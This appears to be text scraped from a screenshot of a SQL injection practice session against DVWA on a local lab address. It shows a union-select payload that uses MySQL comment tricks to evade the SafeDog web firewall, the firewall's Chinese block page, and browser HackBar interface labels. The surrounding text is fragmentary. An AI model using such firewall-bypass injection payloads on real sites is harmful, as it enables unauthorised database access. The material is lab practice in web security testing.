 192.168.228.150/DVWA/vulnerabilities/sqli/?id=-1'/**//*!11445union*/ select 1,2 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#
玩吧 AI 安全 电子书
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗 查看详情 或 反馈误报
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.228.150/DVWA/vulnerabilities/sqli/?id=-1'/**//*!11445union*/ select 1,2 -- &Submit=Submit&user_token=c73b1cd9d674d13a4c1d633aa9161ce8#
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All